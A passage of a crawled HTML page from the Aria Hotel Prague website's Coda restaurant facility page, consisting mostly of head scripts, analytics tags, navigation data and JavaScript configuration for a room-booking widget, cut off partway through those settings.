

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ariahotel.net/facilities/coda-restaurant
body_size: 15881
content:
<!doctype html>
<html dir="ltr" lang="English" data-lang="" data-template="facility-detail" data-template-source="tc-theme">
<head>
<script>
	var galaxyInfo = {
		website_id: 4361,
        tvs: 0,
	    cms_id: 129909,
	    iso: "en_US",
	    local: "en",
	    traduction_id: 1,
	    env: "prod",
	    domain_unique_id: "266d0a99542a4a074c0f1d44c9c66188",
	    proxy_url: "https://tc.galaxy.tf",
	    proxy_key: "be919ae4395a4e0ff93f5abd24668766",
	    proxy_url_lead: "https://tc.galaxy.tf/leads?key=be919ae4395a4e0ff93f5abd24668766&glx-website-id=4361&glx-trad-id=1",
	    proxy_user_pool_id: "",
	    item_previous:"15591",
	    item_current:"15595",
	    item_next_item:"15593",
	    item_count:"8",
	    auto_visibility_start: "",
	    auto_visibility_end: "",
	    visibility_redirect_url: "",
	    locales_theme:"/json/locale/4361/1/1",
	    live_website: true,
	    backstage: "https://www.travelclick-websolutions.com"
	}
	</script>
<script type="text/javascript" src="https://app.secureprivacy.ai/script/611395388a283b2579814c64.js"></script>
<script>
    window.addEventListener("sp_init", function (evt) {
        window.sp.switchLanguage('en');
    }, false);
</script>
<script>var galaxyGMS=function(){var e;return{isUserLoggedIn:function(){try{var r=sessionStorage.getItem("gms_profil_data")||localStorage.getItem("gms_profil_data");return!!(r&&(e=JSON.parse(r))&&e.firstName&&e.timestamp&&45>(+new Date-e.timestamp)/1e3/60)}catch(e){return!1}},userTierKey:function(){if(this.isUserLoggedIn()){var r=e.levelName;if("string"==typeof r)return r.toLowerCase().replace(/ /g,"_")}return!1}}}();</script>

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=1">
<link rel="stylesheet" href="/css/custom/4361/1/main/98ed6b431e533954978ad8239750b28a/main.css" data-theme-name="th1">
<script>
// Picture element HTML5 shiv
document.createElement( "picture" );
</script>
<script>var BIDnumber = '177877';</script>

<style>
  :root {
    --btn-animation-type: Instant;

    --hero-animation-type: ;
    --hero-animation-start: No animation;
    --hero-animation-slider: Fade out image;
    --hero-animation-slider-delay: 6000ms;
    --hero-animation-pages: Homepage;

    --on-scroll-animation: ;
    --on-scroll-animation-pages: Homepage;
  }
</style>
<script>
    console.log('Inside Theme Extension - Global Head', 'prod');
</script>
<!--


<link rel="stylesheet" href="/css/custom/4361/287/main/a62fca40210794c20adc6626e2acbc25/main.css" /> -->



<script>
  const tcIntegratedDatalayerConfig = {
    website: {
  name: "Aria Hotel Prague",
  type: '3',
  tvs: '0',
  nbHotel: 

  '1'


 ,
},
    websiteItem: {
  bid: '177877',
  
  hotelId: '4415',
  
  bookingEngineHotelId: '15760',
  bookingEngineProvider: 

"iHotelier (BE5)"


,
  branding: {
    name: 

"Aria Hotel Prague"

, // new
    brand: 

"Aria hotel B"


,
    masterBrand: 

"Aria Hotel Prague MB"  


,
    chainId: 'false',
  },
  location: {
    city: "Hlavn\u00ed m\u011bsto Praha",
    country: "Czechia",
    countryCode: "CZ",
    state: "Hlavn\u00ed m\u011bsto Praha",
  },
  rating: '0',
  roomTypesCount: '3'
},
    hotelInDetail: 
{
  
  bid: '177877',
  hotelId: '4415',
  bookingEngineHotelId: '15760',
  bookingEngineProvider: "iHotelier (BE5)",
  branding: {
    name: "Aria Hotel Prague", // new
    brand: "Aria hotel B",
    masterBrand: "Aria Hotel Prague MB",
    chainId: 'false',
  },
  location: {
    city: "Hlavn\u00ed m\u011bsto Praha",
    country: "Czechia",
    countryCode: 'CZ',
    state: "Hlavn\u00ed m\u011bsto Praha",
  },
  rating: '0',
  roomTypesCount: '3'
  
},
    ibe: {
  ibeGeneral: [],
  ibeProductDisplay: []
},
  };
  
  if (!window.GLXExtensions){
    window.GLXExtensions = { tcIntegratedDataLayer: { isEnabled: true, config: tcIntegratedDatalayerConfig } }
  } else {
    window.GLXExtensions.tcIntegratedDataLayer = { isEnabled: true, config: tcIntegratedDatalayerConfig }
  } 
</script>

<link rel="preload" href="/css/custom/4361/307/main/6590b5c95ef3003ed3eb6e5308e98c22/main.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/css/custom/4361/307/main/6590b5c95ef3003ed3eb6e5308e98c22/main.css" /></noscript>
<style>
/* While loading */
glx-tc-lead-rate:not([data-state="ready"]) {
    opacity: 0.5;
    cursor: wait;
}
/* avoid content jumping after loading in case there is no fallback */
glx-tc-lead-rate-member-value,
glx-tc-lead-rate-value {
    &:empty::before {
        content: '\00a0'; /* &nbsp; equivalent to force taking space */
    }
}
/* If there is no rate or fallback, we hide the rate */
glx-tc-lead-rate[data-empty="true"] {
    display: none!important;
}
</style>


<!-- webcomponents for rates from proxy -->
<script type="module" src="/integration-tools/rate-components/public/rates-proxy.js?v1.3.0" ></script>


<link type="image/x-icon" href="https://image-tc.galaxy.tf/wipng-nhgtrqn4nym51tnep93hkkwh/favicon.png" rel="shortcut icon"/>
<style>
.discount{
    background-color: #B5A15A;
    font-family: "Cinzel regular";
    color: #FFF;
    padding: 12px;
    font-size: 20px;
    position: absolute;
    top: -40px;
    line-height: 0.8em;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.03em;
  display: block;
  max-height: 45px;
  width: 100%;
  z-index: -999999999;
}
.discount a:hover{ text-decoration: none; color: white;}
.discount:hover{background-color: #000; text-decoration: none; color: white;}

.postdiscount{
    background-color: transparent;
    font-family: "Cinzel regular";
    color: #FFF;
    padding: 12px;
    font-size: 20px;
    position: absolute;
    top: 0px;
    line-height: 0.8em;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.03em;
  display: block;
  max-height: 45px;
  width: 100%;
  z-index: 9;
  height: 60px;
}

.postdiscount:hover{background-color: rgba(255,255,255,0.3);}

#bm-hero-container .booking-mask-box--vertical {
    z-index: 100;
    position: absolute;
    right: 0;
    top: 150px;
}

.bm-box-wrapper, .bm__tooltip, .promoCode__tooltip {
	background: rgba(255,255,255,0.9);
	color: #735F2B;
	font-size: 1.4rem;
	line-height: 24px;
	width: 270px;
	text-align: center;
	z-index: 2;
	margin-top: 40px;
}

@media (min-width: 1200px){
  .m-color-box {
    display: block;
    column-count: 2;
  	padding-bottom: 40px;
  }
  .m-color-box--item {
    width: 100% !important;
  }
}

@media (min-width: 768px){
.bm--inline-nav-bar .booking-mask-box-wrapper {
    top: calc(100% + 40px);
    position: absolute;
    right: 0;
}
}

@media (max-width: 768px){
.weather{display:none;}
}


</style>

<!-- SF 003132593 -->
<meta name="facebook-domain-verification" content="crnqd8ao9whfdgltonfmqx45pqgl6n" />
<script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>

<title>Coda restaurant   | Aria Hotel Prague</title>
<meta name="description" content="Aria Hotel Prague offers a wide range of facilities and services, such as Coda restaurant  ." />
<meta name="keywords" content="" />
<meta property="og:site_name" content="Aria Hotel Prague" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="google-site-verification" content="Oyh2E28_ThGi83zsZNaOofS8kI-TAZcWiSmj1ZUHvQs" />
<link rel="canonical" href="https://www.ariahotel.net/facilities/coda-restaurant" />
<link rel="alternate" href="https://www.ariahotel.net/facilities/coda-restaurant" hreflang="en" />
<link rel="alternate" href="https://www.ariahotel.net/cs/facilities/restaurace-coda" hreflang="cs" />
<meta property="og:url" content="/facilities/coda-restaurant" />
<meta property="og:title" content="Coda restaurant   | Aria Hotel Prague" />
<meta property="og:description" content="Aria Hotel Prague offers a wide range of facilities and services, such as Coda restaurant  ." />
<meta property="og:locale" content="en_US" />
<meta name="msvalidate.01" content="FC8DDDBA14DDD21A3DE6171B9064C163" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ariahotel.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ariahotel.net\/facilities","name":"Facilities"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.ariahotel.net\/facilities\/coda-restaurant","name":"Coda restaurant  "}}]}</script>
<script>var websiteID = 4361;</script>
<script>var cms = 129909</script>
<script>var ts_roll_up_tracking = 'enabled';</script>
<script> var ts_analytics = {"booking_engine_hotel_id":"15760","hotel_bid":177877,"master_brand_bid":"","brand_bid":"","master_brand_chain_id":""}</script>
<script>
var dl = {"pageLanguage":"en","tvs":"tvs_no","websiteLanguage":"en","pageSection":"not_applicable","pageSubSection":"not_applicable","contentGroup":"not_applicable","globalProduct":"web","event":"datalayer-first-render","productPurchased":"essentials","propertyWebsiteLanguages":3,"webHostname":"ariahotel.net","parentHostname":"not_applicable"};
				dl.loggedIn = galaxyGMS.isUserLoggedIn() ? "yes" : "no";
				dl.memberTier = galaxyGMS.userTierKey() ? galaxyGMS.userTierKey() : "null";
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TL2MM4B');
		</script>

<style>
/* For WYSIWYG content, CSS class are added to figure/images instead of relying only on inline style attribute. These images have the class "glx-cke5-image" added so we can target them safely. */
figure.image_resized.glx-cke5-image[style*="width"] img {
    width: 100%;
    height: auto;
}
</style>
<script>
				(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-5S9Z6G');
				</script>
<script>_dynamic_base = "https://dynamic.travelclick-websolutions.com"</script>
</head>
<body class="g_facility-detail no-js sticky-footer header1
   has-secondary-navigation   remove-level-three-navigation" 
   
   
>
<script>document.body.classList.remove("no-js");document.body.classList.add('js-loading');</script>
<script>
  var websiteGlobalVariables = {
    'rates': {
      'hideOldPrices': false
    }
  };

  // Set the CSS custom property dynamically
  document.documentElement.setAttribute(
    'data-hide-old-prices',
    websiteGlobalVariables.rates.hideOldPrices
);
</script>
<a href="#header-content" class="skip-main">Skip to navigation</a>

<a href="#site-content" class="skip-main">Skip to main content</a>

<a href="#footer-content" class="skip-main">Skip to footer</a>

<img id="tc-theme-svg-list" src="/integration/tc-theme/public/svg/svg-icons.svg" alt="Website's SVG icons" width="0" height="0"/>

    <style>
        .id-48d9686d1ace5bb87f081330fe268238 .dialog-close, .id-48d9686d1ace5bb87f081330fe268238.m-popup {
            color: #000000;
        }
    </style>








  <script type="text/template" id="extension-zone-cs-container">
<div class="cs-container"></div>
</script>
<script>
  if(!window.hotelModule) {
    window.hotelModule = [];
  }
  window.hotelModule['id-9ffe61c1dee9b6ffc30fe8640bf7fbad'] = {
    url: '/json/search/1/1/hotels-dropdown-data.json'
  }
  window.headerMenu = {navItems: [{"url":"\/about-us","current":"","name":"About Us","target":""},{"url":"\/rooms-and-suites","current":"","name":"Rooms & Suites","target":"","subpages":[{"url":"\/rooms-and-suites\/rooms","current":"","name":"Rooms","target":""},{"url":"\/rooms-and-suites\/suites","current":"","name":"Suites","target":""}]},{"url":"\/facilities","current":"current","name":"Facilities","target":""},{"url":"\/dining","current":"","name":"Dining","target":""},{"url":"\/weddings","current":"","name":"Weddings","target":""},{"url":"\/meeting-events","current":"","name":"Meetings & Events","target":""},{"url":"\/location","current":"","name":"Location","target":""},{"url":"\/gallery","current":"","name":"Photo Gallery","target":""},{"url":"\/music-concept","current":"","name":"Music concept","target":""}]}
  window.headerConfigs = {
      headerId: 'id-9ffe61c1dee9b6ffc30fe8640bf7fbad',
      hrefLanguage: 'en',
      showSecondaryNavigation: true,
      showLevelThreeNavigation: false,
      secondaryNav: [
    {
      linkUrl:'/special-offers',
      linText: 'SPECIAL OFFERS',
      linkTarget: false
    },

    {
      linkUrl:'/free-at-aria',
      linText: 'FREE AT ARIA',
      linkTarget: false
    },

    {
      linkUrl:'/news',
      linText: 'NEWS',
      linkTarget: false
    },

    {
      linkUrl:'/contact',
      linText: 'CONTACT US',
      linkTarget: false
    },
],
      logo: {
        link: '/',
        linkTarget: false,
        title: 'Back to the homepage',
        hasBackground: false,
        background: '#232323',
        hasScrollLogo: true,
        scrollLogo: 'https://image-tc.galaxy.tf/wipng-7tbmyoc65fyg0muyt346lof31/aria-03.png?width=500',
        scrollLogoAlt: '',
        hasMobileLogo: true,
        mobileLogo: 'https://image-tc.galaxy.tf/wipng-7tbmyoc65fyg0muyt346lof31/aria-03.png?width=250',
        logo:'https://image-tc.galaxy.tf/wipng-2e5cy9xt62fumaun6zuyfjto2/aria-100px.png?width=500',
        logoAlt: '',
        additionalLanguagesLogosSettings: {
          isEnabled: false,
          hasLogo: false,
          logo: '',
          hasScrollLogo: true,
          scrollLogo: '',
          scrollLogoAlt: '',
          hasMobileLogo: false,
          mobileLogo: '',
          hasBackground: false,
          background: '',
        },
      },
      showLanguageSwitcher: true,
      languageSwitcher: {
  
    languageCount: '2',
    currentLanguage: 'ENGLISH',
    currentLanguageShort: 'ENG',
    languages: [
              {
          url: '/cs/facilities/restaurace-coda ',
          local: 'cs',
          full: 'ČESKY',
          short: 'CZE',
        },
          ]
  
},
      showCurrencySwitcher: true,
      hasPhoneNumber: true,
      phoneNumber: '(+420) 225 334 111',
      phoneNumberSanitized: '+420225334111',
      phoneNumberLabel: '',
      hasSubpages: true,
      maxNavItems:'7',
      hamburgerIconColor: '',
      bookNowLabel: 'Book now',
      dropShadowOnScroll: true,
      headerMenu:{ navItems:'' },
      gmsHeaderDropdown: {},
      hotelDropdownConfig:{
        crossWebsiteLinking: false,
        homeLink: '',
        homeLinkLabel: ``,
        homeIcon: false,
        customHomeIcon: '',
        groupHotelsDropdowns: '',
        defaultHotel: ``,
        uncategorisedHotel: ``,
      },
      locales: {
        showSubMenuFor:'show submenu for ',
        moreLink:'More link',
        mainNavigation:'main navigation',
        opensBookingMask:'opens booking mask',
        closeBookingMask:'close booking mask',
        closeMoreMenu:'close more menu',
        backToTheMenu:'back to the menus',
        gms_helloUser:'Hello,',
        gms_signOut:'Sign Out',
        gms_point: 'Point',
        gms_points: 'Points',
        gms_night:'Night',
        gms_nights:'Nights',
        gms_stay:'Stay',
        gms_stays:'Stays',
        call_us:'call us at',
        menu:'Menu'
      }  
    }
</script>
<div id="header-one" class="header-one header-logo-alts" data-scroll-logo-alt="Aria Hotel in Prague" data-logo-alt="Aria Hotel in Prague" >
  <header-one></header-one>
</div>
 
   

<!-- BM CORE SETTING EXAMPLE -->
<script>
  const calendarSettings = {
  
    displayDateFormat:"MM/DD/YYYY",
    isLargeLayout: true,
  
  siteLanguage: 'en',
  firstDayOfTheWeek: 0,
  monthsToShow: 1,
  showDaysInNextAndPreviousMonths: false,
  
    minimumDaysOfStay: 1,
    minimumDaysOfStayDefault: 1,
    minimumDaysOfStaySecondary: 1,
    minimumDaysOfStayDefaultSecondary: 1,
    useMinimumDaysOfStaySecondary: false,
  
  useDefaultArrows: false,
  arrowsCustomClass: {
    prev: 'icon icon-arrow-left',
    next: 'icon icon-arrow-right',
  },
  checkIn: {
    field: 'bm-checkin-input',
    trigger: 'bm-checkin-trigger',
    container: 'bm-calendars',
  },
  checkOut:{
    field: 'bm-checkout-input',
    trigger: 'bm-checkout-trigger',
    container: 'bm-calendars',
  },
  flexibleDates: {
    enabled: false,
    field: 'flexible-dates-input',
    content: 'My dates are flexible',
    checkedMark: '<svg class="icon icon-arrow-bottom"><use href="#icon-check"></use></svg>'
  },
  ratesInCalendar: {
    enabled: false,
    device: 'desktop',
    dailyRatesData: [],
    indicatorColor: '',
    customCalendar: {
      calendarContainer: 'bm-rates-calendar',
      monthsContainer: 'bm-rates-calendar-months',
      monthsTrigger: 'bm-rates-month-trigger',
      daysContainer: 'bm-rates-calendar-days',
      daysTigger: 'bm-rates-calendar-days',
      applyTigger: 'bm-rate-calendar-apply',
      closeTigger: 'bm-rate-calendar-close',
    },
    indicatorLabel: "Lowest available rate",
    rateLabel: "Rates from ",
    backBtnLabel: "Go back",
    monthSelectorLabel: "Select your dates",
    applyBtnLabel: "Apply dates",
  },
  wcag: {
    selectedCheckInDate: "Selected check in date is",
    selectedCheckOutDate: "Selected check out date is",
    selectedCheckInDateText: "This button opens the calendar to select check in date.",
    selectedCheckOutDateText: "This button opens the calendar to select check out date.",
    selected: "Selected",
    checkInLiveRegionId: 'checkin-region',
    checkOutLiveRegionId: 'checkout-region',
    incorrectDateFormatEntered: "Incorrect date format used, please use date format",
    minimumDaysOfStay: "Minimum Night Stay",
    calendarExpanded: "Calendar Expanded",
  },
  labels: {
    previousMonth: "Previous Month",
    nextMonth: "Next Month",
  }
};
  const bm_core_settings = {
  dataContainer: 'bm-app',
  container: 'bm-box-wrapper',

  startingDate: '2021-05-20',

  calendars: calendarSettings,
  leadRates: {
    showRates:  1 ,
    showStrikeThroughRate: false,
    displayPrice: 'lead-rates-price',
    bestRateLogo: {
      enabled: false,
      logo: "",
      fallbackText: ""
    } 
  },
  wcag: {
    bookNow:{
      id: 'booking-mask-submit',
      opensInANewTab: "opens in a new tab"
    }
  },

  saveBookingSession:  false ,
  website: {
  hotelTypeId: '3',
  booking_engine_hotel_id: '15760',
  booking_mask_url: 'https://reservations.travelclick.com/15760?',
  booking_engine_provider_id:  '29' ,
  second_booking_engine_provider_id: '0',
  second_booking_engine_hotel_id: '0',
  second_booking_engine_url: '',
  second_booking_mask_url: '',
  hasFamilyPricing: false,
  be_open_in_new_tab: false ,
  
    hotels:[]
  
},


module: 'hotel',
id: '4415',

};
  const bm_ui_settings = {
  dataContainer: 'bm-app',
container: 'bm-box-wrapper',
containers: {
  'header1': {
    vertical: { 
      base: '#bm-hero-container',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
  'header2': {
    vertical: { 
      base: '#bm-vertical-base',
      noHero: '#no-hero',
      collapsed: '#bm-vertical-base',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
  'headerAdvanced': {
    vertical: { 
      base: '#bm-hero-container',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
},
hero: {
  container: 'm-hero',
  typeShort: 'm-hero_short'
},
//area-search
areaSearch: {
  enabled: false,
  URL: '',
  URLTarget: '',
  sortResultsBy: '',
  helperText: false,
  locationFieldSearch: false,
  disableCountrySearch: false,
  disableRegionSearch: false,
  disableCitySearch: false,
  disablePoiSearch: false,
  disableSearchIcons: false,
  enableAllDestinationSearch: false,
  hideCounterPerLevel: false,
  hideSecondaryInfomation: false,
  promocodePopUp: {
    container: 'bm-as-promocode-popup',
    trigger: 'bm-as-promocode-trigger',
    mobileClose: 'bm-as-promocode-close',
    mobileSaveChanges: 'bm-as-promocode-save-changes',
  }
},
roomPopUp: {
  enabled: 
    
      false
    ,
  cmsShowChildrenAges:  false ,
  container: 'bm-pu-room-options',
  roomContainer: 'bm-pu__rooms-container',
  roomsSelector: 'js-as-room',
  roomNumber: 'js-room-number',
  childAgesContainer: 'js-room-child-ages',
  infantAgesContainer: 'js-room-infant-ages',
  trigger: 'bm-pu-room-trigger',
  triggerGuestCount: 'guest_count',
  triggerGuestLabel: 'guest_label',
  triggerAdultCount: 'adult_count',
  triggerAdultLabel: 'adult_label',
  triggerChildrenCount: 'children_count',
  triggerChildrenLabel: 'children_label',
  triggerRoomCount: 'room_count',
  triggerRoomLabel: 'room_label',
  mobileClose: 'bm-pu-room-close',
  mobileSaveChanges: 'bm-pu-room-save-changes',
  selectRoomLabel: "This button opens the room selector.",
  addRoom: 'add-room',
  removeRoom: 'subtract-room',
  trashRoom: 'bm-pu__room-remove',
  roomCounter: 'bm-pu-room-counter',
  adultSelector: 'bmadults',
  childSelector: 'bm-children',
  infantSelector: 'bm-infants',
  labels: {
    roomOptionsSaveChanges: "Save Changes",
    roomSingular: "Room",
    roomPlural: "Rooms",
    guestSingular: "Guest",
    guestPlural: "Guests",
    labelAdults: "Adults",
    labelChildren: "Children",
    childAgeInformation: "< 11 years old",
    infantAgeInformation: "< 2 years old",
    selectYourOccupancy: "Select your occupancy",
    addRoom: "Add Room",
    removeRoom: "Subtract Room",
    occupancy: "Occupancy",
  }
},
// button only
buttonOnly: {
  enabled: false,
  URL: '',
  URLTarget: '',
  buttonClass: ''
},
//book  now buttons
bookNow: {
  mobile: {
    open: 'js-trigger-open-collapse',
    openLabel: "Book now",
    close: 'js-trigger-close-collapse',
    closeLabel: "close"
  },
  desktop: {
    id: 'booking-mask-submit',
    label: "Book now",
    open: 'js-trigger-open-collapse',
    openLabel: "Book now",
    close: 'js-trigger-close-collapse',
    closeLabel: "close"
  }
},
// layout
layout: 'vertical',
fullyExpanded: false,
horizontalIsFullWidth: true,
isSticky: false,
position: 'right',
collapsed: 'opened',
collapsePosition: 'in-line',
//check in/out labels
checkInLabel: "Check In",
checkOutLabel: "Check Out",
requiredFieldsLocal: "* Fields Required",
headerType: null,
  //calendars information shared with core
  calendars: calendarSettings,
  //hotel select
hotelSelect: 'booking-mask-hotel',
hotelSelectWrapper: 'booking-mask-hotel-wrapper',
selectHotelLabel: "Select hotel",
selectHotelPlaceHolder: "Select Hotel",
showNumberOfHotels: false,
hotelSelectRequired: false,
showHotelCountry: false,
//rooms
showRooms: true,
rooms: {
  id:'bm-rooms',
  min: '1',
  max: '5',
  defaultValue: "1",
  label: "Rooms",
  required: false
},

//adults 
showAdults: true,
adults: {
  id:'bmadults',
  min: '1',
  max: '5',
  defaultValue: "2",
  label: "Adults",
  required: false
},

//children
showChildren: true,
children: {
  id:'bm-children',
  min: '0',
  max: '5',
  defaultValue: '0' || 0 ,
  label: "Children",
  required: false,
  disabled: false
},
childAges: {
  id:'bm-childAges',
  min: 0,
  max: 12,
  defaultValue:  0 ,
  label: "Child age by Check-in",
  required: false,
  infantEnabled: false
},

//infants
showInfants:  false ,
infants: {
  id: 'bm-infants',
  min: '0',
  max: '2',
  defaultValue: '0' || 0,
  label: "Infants",
  required: false,
  disabled: false
},
infantAges: {
  id: 'bm-infantAges',
  min: 0,
  max: 1,
  defaultValue:  0 ,
  label: "Infants age by Check-in",
  required: false
},
//hotel + air
showHotelAir: false,
hotelAir: {
  preselectHotelAir: false,
  hotelId:'hotel-only-btn',
  airId:'hotel-air-btn',
  srLabel: "Select booking type",
  hotelLabel: "Hotel",
  airLabel: "Hotel + Air",
  departureCityLabel: "Departure City",
  departureLoadingText: "Searching",
  departureCityWrapperId: 'departure-city-wrapper',
  departureCityId: 'departure-city',
  trigger: 'hotel-air___btn',
  triggerHotelAir: '#hotel-air-btn',
  required: true
},

showRates: true,
showRetailRates: !websiteGlobalVariables.rates.hideOldPrices,
leadRates: {
  defaultRate: "Make a reservation",
  rate: '285,00 €',
  label: "Best rates from",
  opensInANewTab: "opens in a new tab",
  
    customRatesURL: false,
    URL: 'https://reservations.travelclick.com/15760?HotelId=15760&languageid=1&rooms=1&adults=2',
  
  bestRateLogo: {
    enabled: false,
    logo: "",
    fallbackText: ""
  } ,
  iHotelierConfig: '{"hotelCodes":"15760","daysAhead":90,"adults":"2"}',
  locales: {
    loadingText: "Loading",
    ratesFrom: "Rates from "
  }
},
  showModifyLink:  0 ,
modify: {
  id:'modifyBooking',
  bookingMaskURL: 'https://reservations.travelclick.com/15760?',
  bookingEngineURL: 'https://reservations.travelclick.com/15760?HotelId=15760&languageid=1&rooms=1&adults=2',
  text: {
    modifyBooking: "Modify Booking",
    openPopup: "Opens modify booking window",
    closePopup: "Close modify booking window",
    enterReservationNumber: "Please, enter your reservation number.",
    reservationNumber: "Reservation number",
    submitReservationNumber: "Submit reservation number",
    required: "required",
    allFieldsAreRequired: "(All fields are required)",
    opensInANewTab: "opens in a new tab",
    submit:  "Submit",
    selecHotel: "Select hotel"
  }
},
  //promocode

    hasPromocode: true,
    promocodeId: 'booking-mask-promocode',
    multiPromocodeValueInput: 'js-bm-source-promocode-value',
    multiPromocodeTypeInput: 'js-bm-source-promocode-name',
    multiPromocodeRealInput: 'js-bm-fill-promocode',
    
    
    
    
    
    numberOfPromoCodes: 1,
    promocodeWCAG: {
        gotACode: "Got a promocode?",
        openPromocode: "Opens promocode window",
        enterYourPromo: "Enter your promocode",
        clearPromocode: "Clear promocode",
        closePromocodeWindow: "Close promocode window",
        addYourCode: "Add your code",
        selectCodeType: "Select code type",
        enterYourPromo: "Enter your promocode",
        applyPromocode: "Apply promocode",
        addPromo: "Add",
        promocodeWindowDescription: "This window allows you to enter one of the available types of promocodes",
    },



showPromo:  1 ,

  promoCode: {
    label: "Promocode",
    labelPlaceholder: "Promocode",
    promocodeType: 'discount',
    hasDefaultValue:  false ,
    defaultValue: "",
  },


showTravelAgencyPromo:  0 ,


showGroupPromo:  0 ,


showRateAccessCorporatePromo:  0 ,

  website: {
  hotelTypeId: '3',
  booking_engine_hotel_id: '15760',
  booking_mask_url: 'https://reservations.travelclick.com/15760?',
  booking_engine_provider_id:  '29' ,
  second_booking_engine_provider_id: '0',
  second_booking_engine_hotel_id: '0',
  second_booking_engine_url: '',
  second_booking_mask_url: '',
  hasFamilyPricing: false,
  be_open_in_new_tab: false ,
  
    hotels:[]
  
},


module: 'hotel',
id: '4415',

}
  bm_ui_settings.areaSearch.labels = {
    searchHint: 'Please enter 3 or more characters',
    noResultsFound: 'No results found',
